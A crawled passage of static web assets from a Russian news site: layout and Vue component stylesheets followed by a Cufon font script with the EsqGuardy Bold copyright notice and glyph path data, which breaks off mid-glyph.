    padding: 10px 0 !important;
}

.yap-reset .yap-layout__outer .yap-layout__inner {
    padding: 0px !important;
}

.yap-reset .yap-layout_block_horizontal .yap-layout__item:nth-of-type(2) {
    padding: 0 10px !important;
}

.header-nav .logo-mini {
    margin-right: 25px;
}

.header-nav .logo-mini img {
    height: 24px;
}

.header-nav:not(.fix) .logo-mini {
    display: none;
}

.header-nav .social a.youtube,
.header-nav .social a.telegram,
.header-nav .social a.dzen {
    background-size: contain;
    background-position: center top;
    width: 24px;
    background-repeat: no-repeat;
    margin-top: -7.5px;
}

.header-nav .social a.dzen {
    background-color: #b6b6b6;
    border-radius: 50%;
    margin-top: -6.5px;
}

.header-nav .social a.dzen:hover {
    background-color: #2b2b2b;
}

.header-nav .social a.dzen {
    background-image: url("../img/dzen-ico.png");
}

.header-nav .social a.youtube {
    background-image: url(../img/youtube-no-color-button.gif);
}

.header-nav .social a.telegram {
    background-image: url(../img/telegram-uncolored.gif);
}

.header-nav .social a:last-child {
    margin-right: 0;
}

.header-nav .social a.youtube:hover {
    background-image: url(../img/youtube-color-button.gif);
}

.header-nav .social a.telegram:hover,
.box-article ul.info li.social a.share.telegram {

    background-image: url(../img/telegram-colored-button.gif);

}

/*nav.header-nav ul.root li.podpiska a:before

{

	content: "\1F4F0";
	font-family: "Entypo";
    font-size: 30px;
    font-weight: normal;
    left: 0;
    position: absolute;
    top: -14px;

}
nav.header-nav ul.root li.podpiska a

{

	position: relative;
	padding-left: 17px;

}*/
.container {
    position: relative;
}

.right-ban {
    position: absolute;
    width: 230px;
    height: 100%;
    right: -230px;

}

.right-wrapper {
    position: sticky;
    top: 40px;
    background: url(../img/gov/gov11_190x560.gif) center 20px no-repeat;
    width: 100%;
    height: 580px;
}


@media (max-width: 1530px) {
    .right-ban {
        width: 90px;
        right: -90px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_80x500.gif) center 20px no-repeat;
        height: 520px;
    }
}

@media (min-width: 1531px) and (max-width: 1710px) {
    .right-ban {
        width: 135px;
        right: -135px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_125x560.gif) center 20px no-repeat;
        height: 580px;
    }
}

.img-width-100 {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main.vue.css?v=5
body_size: 823
content:
.show-more-articles[data-v-0c386506]{margin-top:20px;display:flex;flex-wrap:wrap}.article-item[data-v-0c386506]{display:inline-flex;width:33.04%;padding:10px 10px 0;box-sizing:border-box;border-right:1px solid #d8d8d8}.article-item[data-v-0c386506]:nth-child(1),.article-item[data-v-0c386506]:nth-child(2),.article-item[data-v-0c386506]:nth-child(3){padding-top:0}.inner-article[data-v-0c386506]{border-top:1px solid #d8d8d8;padding:10px 0 0;display:flex}.inner-article img[data-v-0c386506]{margin-right:10px}.inner-article h2[data-v-0c386506]{font-size:13px;font-weight:400}.btn-red[data-v-0c386506]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}.btn-red[data-v-0c386506]:disabled{background:none repeat scroll 0 0 #d98175}.center[data-v-0c386506]{text-align:center;margin:15px 0}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:none}@media (max-width: 640px){.article-item[data-v-0c386506]{width:100%;border:none;margin:0}.inner-article[data-v-0c386506]{flex-direction:column;padding:15px 0 0}.inner-article h2[data-v-0c386506]{font-size:130%;font-family:Georgia,sans-serif;margin-bottom:15px;margin-top:20px}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:block;margin-bottom:10px}.article-info[data-v-0c386506]{text-transform:uppercase;font-size:90%;color:#979797}}.info-politika{padding:5px;background:#fde7e0;margin:10px 0 0;border:1px solid #fdc3b0}.cookies[data-v-a190a3b3]{position:fixed;width:100%;z-index:2;border-top:1px solid hsla(0,0%,100%,.2);background-color:#424242;bottom:0;top:auto}.cookies .content[data-v-a190a3b3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:space-between}.cookies .content p[data-v-a190a3b3]{padding:20px 0;color:#fff}.cookies .content a[data-v-a190a3b3]{color:#fff;text-decoration:underline}.btn-red[data-v-a190a3b3]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/lib/EsqGuardy_700.font.js
body_size: 22582
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2008 by Yuri Gordon, Letterhead Studio. All rights reserved.
 * 
 * Trademark:
 * EsqGuardy Bold is a trademark of Yuri Gordon, Letterhead Studio.
 * 
 * Full name:
 * EsqGuardy-Bold
 * 
 * Description:
 * Copyright (c) 2008 by Yuri Gordon, Letterhead Studio. All rights reserved.
 * 
 * Manufacturer:
 * Yuri Gordon, Letterhead Studio
 * 
 * Designer:
 * Yuri Gordon
 * 
 * Vendor URL:
 * www.letterhead.ru
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"245,-83r-24,0r-88,-129r-87,129r-24,0r99,-149r24,0","w":266},{"d":"151,-186v79,0,54,84,58,157v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,17,-79,23,-120v-7,-38,-56,-35,-71,7v5,41,-16,108,24,113r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3v24,2,57,-4,77,2v2,15,-5,38,0,49v10,-31,35,-57,67,-57","w":235,"k":{"?":7}},{"d":"111,6v-63,0,-83,-30,-83,-56v0,-41,47,-61,70,-28r0,3v-14,0,-28,7,-28,26v0,30,18,40,41,40v40,0,46,-37,46,-74v0,-33,-8,-66,-48,-66v-13,0,-33,2,-46,11r-10,-6r14,-116v77,0,122,0,130,-20r3,0v-4,50,-46,65,-122,65r-7,56v65,-19,139,8,139,76v0,49,-44,89,-99,89","k":{"A":11,"\u0443":7,"\u0445":11,"\u0410":11,"Y":7,"y":11,"w":7,"v":11}},{"d":"133,-304v0,-10,8,-18,18,-18v9,0,17,8,17,18v0,9,-8,17,-17,17v-10,0,-18,-8,-18,-17xm59,-304v0,-10,8,-18,17,-18v10,0,18,8,18,18v0,9,-8,17,-18,17v-9,0,-17,-8,-17,-17xm14,-260r190,0r15,68r-4,0v-25,-52,-59,-57,-124,-53r0,107v45,1,67,3,80,-42r4,0r0,99r-4,0v-13,-43,-35,-44,-80,-42r0,108v69,2,109,4,135,-53r4,0r-15,68r-201,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3","w":241},{"d":"18,50r0,-315r91,0r0,15r-44,0r0,286r44,0r0,14r-91,0","w":116},{"d":"155,-260r101,0r0,3v-13,0,-24,12,-24,26r0,213r87,0r0,-213v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-382,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,213r88,0r0,-213v0,-14,-11,-26,-24,-26r0,-3","w":410,"k":{"\u0441":4,"\u043e":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u044d":4}},{"d":"105,3r-78,-150v-7,-15,-15,-27,-25,-30r0,-3r88,0v-8,8,-16,17,-8,33r40,78v13,-29,33,-51,41,-85v0,-11,-7,-19,-17,-23r0,-3r62,0r0,3v-10,3,-19,20,-27,35","w":210,"k":{".":22,",":22,"q":11,"s":7,"d":11,"b":7,"g":7,"e":11,"o":11,"c":11,"a":7}},{"d":"98,-164r-12,-5v18,-44,7,-96,44,-96v14,0,19,13,19,21v0,22,-32,45,-51,80xm33,-164r-11,-5v18,-44,6,-96,43,-96v14,0,19,13,19,21v0,22,-32,45,-51,80","w":170,"k":{"A":25,"\u0410":29,"J":25}},{"d":"135,-207v0,-61,-68,-61,-68,-8v0,14,5,24,24,24v-13,35,-77,14,-69,-24v0,-26,29,-51,82,-51v53,0,85,28,85,59v0,91,-113,56,-91,125v-17,1,-23,-17,-23,-27v0,-44,60,-47,60,-98xm95,3v-17,0,-31,-14,-31,-31v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,31,-31,31","w":210,"k":{"J":14}},{"d":"122,-202v-60,0,-68,-25,-68,-37v-1,-22,30,-29,45,-17v-12,18,-19,39,23,40v36,1,39,-21,23,-36v6,-19,44,-10,44,13v0,12,-7,37,-67,37xm108,-177v-41,5,-19,75,-24,116r73,-85v1,-17,-8,-31,-23,-31r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-5,18,-75,23,-115r-73,85v-1,17,10,30,24,30r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":241},{"d":"88,6v-79,0,-53,-85,-57,-157v0,-14,-11,-26,-24,-26r0,-3r77,0r0,123v7,38,56,35,71,-7v-5,-40,16,-107,-23,-113r0,-3r77,0r0,151v0,14,10,26,23,26r0,3v-24,-2,-57,4,-77,-2v-1,-15,3,-36,1,-49v-10,31,-36,57,-68,57","w":235},{"d":"91,-245r0,216v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r181,0r12,68r-4,0v-24,-49,-52,-57,-112,-53","w":208,"k":{"\u0459":47,"\u0408":22,"\u0443":36,"\u0445":36,"\u0441":36,"\u0440":36,"\u043e":36,"\u0435":36,"\u0430":36,"\u0421":4,"\u041e":4,"\u0409":14,"\u045f":36,"\u0454":36,"\u0404":4,"\u0491":36,"\u045c":29,"\u0453":18,"\u045e":18,"-":18,".":36,"6":4,"5":4,"4":14,",":36,"\u0431":7,"\u043c":36,"\u0444":36,"\u0437":36,"\u0439":18,"\u0438":36,"\u0447":36,"\u0436":36,"\u0434":54,"\u0448":36,"\u0449":36,"\u0446":36,"\u043b":47,"\u044a":36,"\u044b":36,"\u044c":36,"\u044e":36,"\u044f":36,"\u0433":36,"\u0442":36,"\u0432":36,"\u044d":36,"\u0424":11,"\u0414":14,"\u042f":7,"\u041b":22,"\u0451":22,"\u0410":43,"\u043a":36,"\u043d":36,"\u043f":36}},{"d":"260,-138r0,92v0,9,6,13,10,13v32,0,48,-48,48,-97v0,-70,-56,-109,-119,-109v-105,0,-146,55,-146,143v0,171,210,177,274,63r11,6v-26,43,-77,91,-152,91v-62,0,-164,-40,-164,-160v0,-91,64,-163,177,-163v92,0,138,71,138,129v0,73,-42,119,-85,119v-33,0,-39,-19,-40,-43v-9,22,-26,45,-64,45v-42,0,-53,-26,-53,-47v0,-48,68,-57,116,-63v4,-38,-11,-69,-41,-68v-29,0,-32,23,-32,33v-1,12,7,15,10,19v-13,13,-46,15,-46,-18v0,-17,16,-47,75,-47v47,0,83,15,83,62xm171,-32v23,1,46,-35,40,-75v-58,8,-67,27,-67,48v0,15,10,27,27,27","w":359},{"d":"53,3v-17,0,-31,-14,-31,-31v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,31,-31,31xm53,-116v-17,0,-31,-15,-31,-32v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,32,-31,32","w":105,"k":{"\u0423":11,"Y":11,"V":11}},{"d":"33,-164r-11,-5v18,-44,6,-96,43,-96v14,0,19,13,19,21v0,22,-32,45,-51,80","w":105,"k":{"A":25,"\u0410":25,"J":25}},{"d":"130,-184v-11,36,-33,-1,-52,-16v1,18,11,31,11,43v0,6,-4,11,-13,11v-29,-6,-1,-31,-3,-54v-18,10,-24,32,-38,32v-5,0,-13,-7,-13,-15v0,-17,27,-12,48,-23v-21,-10,-48,-5,-48,-22v12,-35,31,3,51,18v0,-19,-10,-32,-10,-44v0,-6,4,-11,13,-11v29,6,1,31,2,55v17,-10,25,-33,39,-33v5,0,13,7,13,15v0,17,-28,12,-48,22v20,11,48,5,48,22","w":151},{"d":"122,-275r38,-68r49,0r-77,68r-10,0xm91,-140v5,-41,-17,-111,24,-117r0,-3r-101,0r0,3v13,0,24,12,24,26r0,202v0,14,-11,26,-24,26r0,3r101,0r0,-3v-41,-5,-18,-78,-24,-120v63,-11,53,128,135,128v24,0,42,-4,47,-23v-5,4,-9,5,-15,5v-28,0,-56,-105,-122,-123r81,-95v10,-12,25,-23,42,-26r0,-3r-80,0r0,3v17,3,24,14,13,26r-76,91r-25,0","w":274,"k":{"\u041e":14,"\u0424":18}},{"d":"105,-185v63,0,85,45,85,91r-124,0v-1,37,12,75,47,76v22,0,57,-6,70,-37r3,0v-6,27,-32,60,-82,60v-43,0,-90,-24,-90,-95v0,-51,32,-95,91,-95xm105,-173v-25,0,-36,18,-39,62r75,0v-2,-42,-12,-62,-36,-62xm124,-233v0,-12,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22xm42,-233v0,-12,10,-21,22,-21v12,0,22,9,22,21v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22","w":202,"k":{"\u0459":7,"\u0443":7,"\u0445":7,"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u045e":7,"?":11,"\u0436":4,"\u0434":7,"\u043b":7,"\u044f":4,"\u0451":4}},{"d":"165,-130v0,-76,-11,-121,-46,-121v-35,0,-46,45,-46,121v0,76,11,121,46,121v35,0,46,-45,46,-121xm221,-130v0,109,-63,135,-102,135v-39,0,-102,-26,-102,-135v0,-109,63,-135,102,-135v39,0,102,26,102,135","k":{"A":4,"\u0425":4,"\u0410":4,"X":7,"Y":7,"W":4,"V":7}},{"d":"18,61r0,-326r23,0r0,326r-23,0","w":59},{"d":"63,-29r0,-190v-15,2,-29,1,-41,-2r0,-4v35,-3,66,-19,90,-40r5,0r0,236v0,14,8,26,30,26r0,3r-115,0r0,-3v22,0,31,-12,31,-26","w":169},{"d":"104,5v-50,0,-90,-36,-90,-95v0,-59,40,-95,90,-95v50,0,90,36,90,95v0,59,-40,95,-90,95xm104,-9v21,0,37,-16,37,-81v0,-65,-16,-81,-37,-81v-20,0,-36,16,-36,81v0,65,16,81,36,81","w":208,"k":{"\u0459":4,"\u0443":11,"\u0445":7,"\u045e":11,"?":18,"\u0436":4,"\u0434":11,"\u043b":4,"\u044f":4}},{"d":"111,-251v-27,0,-38,25,-38,54v0,14,8,31,27,31v-17,33,-82,7,-73,-31v0,-36,22,-68,84,-68v49,0,92,29,92,77v0,48,-32,78,-109,143v49,-3,107,14,117,-31r4,0r-15,76r-176,0r0,-6v105,-91,126,-121,126,-182v0,-37,-12,-63,-39,-63","k":{"X":4,"Y":7}},{"d":"31,-167v-1,-35,11,-88,-24,-90r0,-3r101,0r0,3v-35,2,-24,55,-24,90v0,24,5,50,38,50v15,0,30,-1,48,-8r0,-106v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v38,-4,19,-68,23,-105v-51,21,-136,24,-139,-59","w":261,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0454":4,"\u0444":4,"\u0451":4}},{"d":"179,-207v33,3,32,53,1,52v-7,0,-12,-2,-18,-4v44,53,-24,130,-93,97v-15,3,-21,10,-21,16v0,20,64,7,84,7v35,0,65,16,65,56v0,44,-50,69,-98,69v-37,0,-92,-7,-92,-50v0,-23,36,-31,53,-17r0,3v-8,0,-13,6,-13,14v0,27,25,38,53,38v71,2,87,-65,22,-65v-46,0,-103,7,-101,-42v0,-18,14,-31,33,-36v-15,-12,-27,-29,-27,-51v0,-44,34,-65,75,-65v28,0,89,27,75,-20v0,-1,2,-2,2,-2xm129,-120v0,-30,-6,-52,-27,-52v-21,0,-28,22,-28,52v0,28,7,52,28,52v21,0,27,-24,27,-52","w":211,"k":{"j":-7,"q":4,"d":7,"e":4,"o":4,"c":4}},{"d":"151,-186v79,0,54,84,58,157v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,17,-79,23,-120v-7,-38,-56,-35,-71,7v5,41,-16,108,24,113r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-222v0,-14,-11,-26,-24,-26r0,-3r77,0v2,49,-6,106,0,151v10,-31,35,-57,67,-57","w":235,"k":{"?":7}},{"d":"131,-280v-56,0,-67,-26,-67,-39v1,-19,18,-23,33,-18v-11,22,-14,44,34,44v47,0,45,-21,34,-44v15,-6,32,-1,33,18v0,13,-11,39,-67,39xm256,-257v-18,0,-31,14,-37,29r-69,175v-21,54,-34,58,-52,58v-29,0,-41,-39,-14,-55v5,-1,2,5,2,6v0,11,7,17,17,17v14,0,23,-6,32,-31r-98,-168v-9,-16,-21,-31,-35,-31r0,-3r110,0r0,3v-23,2,-22,15,-14,31r61,104v14,-41,33,-77,44,-121v0,-8,-4,-13,-18,-13r0,-4r71,0r0,3","w":257,"k":{"\u0421":18,"\u041e":18,"\u0424":18,"\u0417":11,"\u0414":25,"\u042f":22,"\u041b":18,"\u0410":58}},{"d":"14,-30r0,-21r157,-76r-157,-74r0,-22r194,95r0,3","w":222},{"d":"151,-104r-60,0v4,38,-14,98,24,101r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r137,0v113,2,113,154,0,156xm177,-182v0,-48,-33,-70,-86,-63r0,126v53,7,86,-15,86,-63","w":242,"k":{"A":32,".":40,",":40,"Y":4,"W":4,"V":4,"J":18,"q":7,"d":7,"e":7,"o":7,"c":7}},{"d":"145,-75v-59,22,-118,6,-118,-76v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-24,0,-24,30,-23,56v-6,37,36,44,64,30v-2,-33,10,-84,-23,-86r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v29,-1,23,-42,23,-72","w":229},{"d":"109,-13v31,0,40,-25,40,-73v0,-38,-5,-74,-36,-74v-31,0,-44,26,-44,74v0,48,9,73,40,73xm33,-113r3,0v6,-29,36,-65,77,-65v50,0,91,33,91,92v0,59,-45,91,-95,91v-59,0,-95,-46,-95,-122v0,-50,19,-127,97,-140v54,-9,67,-11,70,-28r5,0v0,43,-5,75,-63,81v-72,8,-90,28,-90,91","w":218,"k":{"\u0459":7,"\u0443":11,"\u0445":7,"\u045e":11,"\u0436":7,"\u0434":11,"\u043b":7}},{"d":"209,-106v54,-5,102,9,102,53v0,69,-109,51,-179,53r0,-3v33,-1,21,-51,23,-84r-71,0v2,34,-10,83,24,84r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-29,0,-24,41,-24,71r71,0v-1,-30,6,-70,-23,-71r0,-3r100,0r0,3v-29,1,-23,41,-23,71xm259,-53v0,-32,-22,-35,-50,-34r0,69v28,2,50,-3,50,-35","w":318,"k":{"\u0445":4,"?":14,"\u0434":4,"\u0442":7}},{"d":"91,-11v0,22,-11,68,-67,76r0,-6v27,-9,43,-23,43,-59v-21,10,-46,-6,-45,-28v0,-18,14,-32,31,-32v26,0,38,24,38,49","w":113,"k":{"\u0443":18,"\u0422":14,"\u0447":7,"\u0442":4,"\u0424":7,"\u0423":11,"\u042a":18,"Y":11,"W":14,"V":11,"y":14,"w":14,"T":14,"v":18}},{"d":"115,-257v-41,5,-19,76,-24,117r25,0r76,-91v11,-12,4,-23,-13,-26r0,-3r80,0r0,3v-17,3,-32,14,-42,26r-81,95v66,18,94,123,122,123v6,0,10,-1,15,-5v-5,19,-23,23,-47,23v-81,0,-73,-139,-135,-128v5,42,-17,114,24,120r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":274,"k":{"\u0443":29,"\u0441":18,"\u043e":18,"\u0435":18,"\u0430":7,"\u0421":14,"\u041e":14,"\u0454":18,"\u0404":14,"\u045e":32,"-":11,"\u0431":18,"\u0444":18,"\u0437":7,"\u044a":29,"\u044d":7,"\u0424":18,"\u042d":7,"\u0451":18}},{"d":"345,-260r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-202v0,-14,-10,-26,-23,-26r0,-3r100,0xm151,-156r-60,0v4,-38,-14,-98,24,-101r0,-3r-101,0r0,3v13,0,24,12,24,26r0,202v0,14,-11,26,-24,26r0,3r137,0v113,-2,113,-154,0,-156xm177,-78v0,48,-33,70,-86,63r0,-126v53,-7,86,15,86,63","w":359},{"d":"150,-276v-45,0,-93,-39,-120,7r-10,-6v13,-24,37,-45,67,-45v26,0,58,19,79,19v18,0,29,-11,42,-26r9,7v-13,24,-37,44,-67,44"},{"d":"109,-185v63,0,72,29,72,44v0,28,-39,35,-52,15v14,-12,18,-46,-20,-47v-29,0,-41,34,-41,83v0,34,15,72,49,72v22,0,43,-6,63,-37r3,0v-6,27,-29,60,-79,60v-43,0,-90,-24,-90,-95v0,-51,36,-95,95,-95","w":193,"k":{"\u0443":7,"\u0445":7,"\u0441":4,"\u0435":4,"\u0454":4,"\u045e":7,"?":14,"\u0444":4,"\u0436":4,"\u0434":11,"\u043b":4,"\u044f":4,"\u0451":4}},{"d":"60,-27v0,-35,14,-92,90,-188v-54,4,-120,-15,-135,31r-3,0r18,-76r172,0r0,6v-81,98,-88,142,-88,175v0,19,12,32,12,52v0,18,-14,32,-32,32v-17,0,-34,-9,-34,-32","w":205,"k":{"A":36,"\u0443":18,"\u0445":18,"\u0442":11,"\u0410":36,"m":18,"J":18,"z":22,"y":14,"w":18,"q":25,"r":18,"s":25,"p":18,"d":25,"u":14,"t":11,"v":18,"g":25,"n":18,"e":25,"x":22,"o":25,"c":25,"a":22}},{"d":"84,-29r0,-151r-77,0r0,3v13,0,24,12,24,26r0,122v0,14,-11,26,-24,26r0,3r101,0r0,-3v-13,0,-24,-12,-24,-26xm22,-245v0,-17,15,-31,32,-31v18,0,32,14,32,31v0,18,-14,32,-32,32v-17,0,-32,-14,-32,-32","w":113},{"d":"112,-13v64,0,70,-66,71,-110v-46,-1,-71,-4,-84,41r-4,0r0,-100r4,0v13,46,37,42,83,41v1,-143,-115,-130,-156,-46r-4,0r7,-79v9,-2,3,10,19,11v13,0,32,-10,63,-10v84,0,130,62,130,134v0,102,-67,136,-129,136v-53,0,-98,-21,-98,-60v0,-41,49,-49,62,-20v-8,0,-16,8,-16,22v0,27,17,40,52,40","w":255,"k":{"\u0459":4,"\u0425":14,"\u0422":4,"\u040e":14,"\u0434":11,"\u043b":7,"\u044f":4,"\u0423":14,"\u0414":11,"\u0416":7,"\u041b":4,"\u0410":14}},{"d":"47,6r0,-12v65,0,100,-36,107,-99v-57,29,-130,-10,-130,-72v0,-60,55,-88,94,-88v36,0,95,25,95,108v0,109,-60,163,-166,163xm121,-110v14,0,26,-6,35,-12v1,-10,1,-26,1,-35v-1,-71,-16,-94,-38,-94v-28,0,-38,27,-38,68v0,36,9,73,40,73","k":{"A":14,"\u0425":11,"\u0410":14,"X":7,"Y":7,"W":7,"V":4,"J":4}},{"d":"220,0r-99,0v23,-25,-16,-52,-25,-72v-12,18,-32,32,-37,56v-2,8,7,9,10,16r-64,0r0,-3v31,-9,58,-59,81,-83v-23,-29,-45,-76,-77,-91r0,-3r102,0v-22,19,7,46,17,61v11,-15,44,-37,22,-58r0,-3r66,0r0,3v-29,9,-57,49,-78,72v26,31,49,81,82,102r0,3","w":225,"k":{"\u0441":7,"\u043e":7,"\u0435":7,"\u0430":4,"\u0454":7,"\u0444":7,"\u0437":4,"\u044d":4,"\u0451":7}},{"d":"18,-107v0,-85,45,-145,111,-158r0,15v-49,13,-64,81,-64,143v0,62,15,130,64,143r0,14v-66,-13,-111,-72,-111,-157","w":132},{"d":"60,-82r-15,0v0,-58,-23,-114,-23,-148v0,-10,5,-35,31,-35v26,0,31,25,31,35v0,34,-24,90,-24,148xm53,3v-17,0,-31,-14,-31,-31v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,31,-31,31","w":105},{"d":"99,-265r0,315r-92,0r0,-14r45,0r0,-286r-45,0r0,-15r92,0","w":116},{"d":"115,-107v0,85,-45,144,-111,157r0,-14v49,-13,64,-81,64,-143v0,-62,-15,-130,-64,-143r0,-15v66,13,111,73,111,158","w":132,"k":{"Y":11}},{"d":"253,-170r-53,0r-23,80r52,0r0,21r-58,0r-19,69r-23,0r20,-69r-55,0r-19,69r-23,0r20,-69r-50,0r0,-21r56,0r23,-80r-55,0r0,-21r61,0r20,-69r22,0r-20,69r55,0r20,-69r22,0r-20,69r47,0r0,21xm123,-170r-23,80r55,0r23,-80r-55,0","w":274},{"d":"31,14r0,-165v0,-14,-11,-26,-24,-26r0,-3r77,0r0,194v0,50,-36,72,-80,72v-34,0,-53,-18,-53,-36v1,-25,38,-37,53,-16v-3,9,-17,11,-17,23v0,8,7,17,18,17v21,0,26,-24,26,-60xm22,-245v0,-17,15,-31,32,-31v18,0,32,14,32,31v0,18,-14,32,-32,32v-17,0,-32,-14,-32,-32","w":104},{"d":"124,-110r0,6v-38,0,-30,34,-31,68v0,43,-23,80,-82,86r0,-14v44,-3,35,-40,35,-81v0,-26,21,-51,43,-63v-35,-14,-43,-45,-43,-90v0,-33,-1,-47,-35,-52r0,-15v72,10,82,51,82,120v0,19,6,35,31,35","w":134,"k":{"Y":11}},{"d":"176,-123v0,41,-19,123,32,113v-4,13,-23,14,-35,14v-47,1,-40,-21,-46,-44v-9,22,-26,45,-64,45v-42,0,-52,-25,-52,-46v0,-48,67,-58,115,-64v4,-38,-11,-68,-41,-67v-29,0,-32,22,-32,32v-1,13,9,14,11,20v-14,11,-47,15,-47,-18v0,-17,16,-47,75,-47v47,0,84,15,84,62xm86,-17v23,1,46,-36,40,-76v-58,8,-67,27,-67,48v0,15,10,28,27,28","w":209,"k":{"\u0443":14,"\u0441":4,"\u043e":4,"\u0435":4,"\u0454":4,"\u045e":14,"?":22,"\u0444":4,"\u0437":4,"\u0447":7,"\u0442":4,"\u0451":4}},{"d":"177,-78v0,-48,-33,-70,-86,-63r0,126v53,7,86,-15,86,-63xm14,-257r0,-3r196,0r12,65r-4,0v-26,-52,-63,-52,-127,-50r0,89r60,0v113,2,113,156,0,156r-137,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26","w":249,"k":{"\u0425":4,"\u0410":7}},{"d":"210,-90v0,93,-106,127,-134,53v14,31,-14,115,28,121r0,2v-32,-2,-72,4,-100,-2v13,0,23,-12,23,-26r0,-209v0,-14,-10,-26,-23,-26r0,-3v24,2,57,-4,77,2v1,11,-6,24,-5,35v32,-78,134,-36,134,53xm156,-90v2,-83,-49,-88,-75,-39r0,81v31,44,73,38,75,-42","w":223,"k":{"?":14,"y":11,"w":11,"v":11,"x":11}},{"d":"180,-3v43,-6,18,-83,24,-126r-113,0v6,44,-18,119,24,126r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-39,4,-19,71,-24,110r113,0v-4,-40,15,-105,-24,-110r0,-3r101,0r0,3v-39,4,-19,71,-24,110r57,0v110,0,115,147,0,147r-134,0r0,-3xm339,-72v0,-46,-33,-62,-82,-57r0,114v49,5,82,-10,82,-57","w":405,"k":{"\u0425":11,"\u0422":14,"\u0423":14,"\u0427":7,"\u0410":7}},{"d":"84,-29r0,-151r-77,0r0,3v13,0,24,12,24,26r0,122v0,14,-11,26,-24,26r0,3r101,0r0,-3v-13,0,-24,-12,-24,-26xm22,-245v0,-17,15,-31,32,-31v18,0,32,14,32,31v0,18,-14,32,-32,32v-17,0,-32,-14,-32,-32","w":113},{"d":"234,-260r12,68r-4,0v-21,-40,-46,-56,-90,-53r0,216v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-216v-45,-3,-68,13,-90,53r-4,0r11,-68r219,0","w":249,"k":{"\u045a":22,"\u0459":29,"\u0455":22,"\u0443":25,"\u0445":22,"\u0441":29,"\u0440":22,"\u043e":29,"\u0435":29,"\u0430":29,"\u0421":4,"\u041e":4,"\u0409":18,"\u045f":22,"\u0454":29,"\u0404":4,"\u0491":22,"\u045c":22,"\u0453":14,"\u045e":18,"-":14,".":25,"4":15,",":25,"\u0431":11,"\u043c":22,"\u0444":29,"\u0437":25,"\u0439":18,"\u0438":22,"\u0447":32,"\u0436":22,"\u0434":29,"\u0448":22,"\u0449":22,"\u0446":22,"\u043b":29,"\u044a":29,"\u044b":22,"\u044c":22,"\u044e":22,"\u044f":22,"\u0433":22,"\u0442":25,"\u0432":22,"\u044d":25,"\u0424":4,"\u0414":11,"\u042f":4,"\u041b":18,"\u0451":18,"\u0410":29,"\u043a":22,"\u043d":22,"\u043f":22}},{"d":"48,5v-31,0,-40,-8,-46,-23v60,8,50,-85,117,-103v-41,-4,-78,-25,-78,-66v2,-101,127,-68,221,-73r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v39,-5,18,-73,23,-112r-28,0v-45,0,-44,120,-109,120xm185,-245v-49,-2,-78,0,-86,58v4,53,36,61,86,57r0,-115","w":276,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0444":4,"\u044d":4,"\u0451":4}},{"d":"191,-265r0,12v-65,0,-100,36,-107,99v57,-29,129,9,129,71v0,60,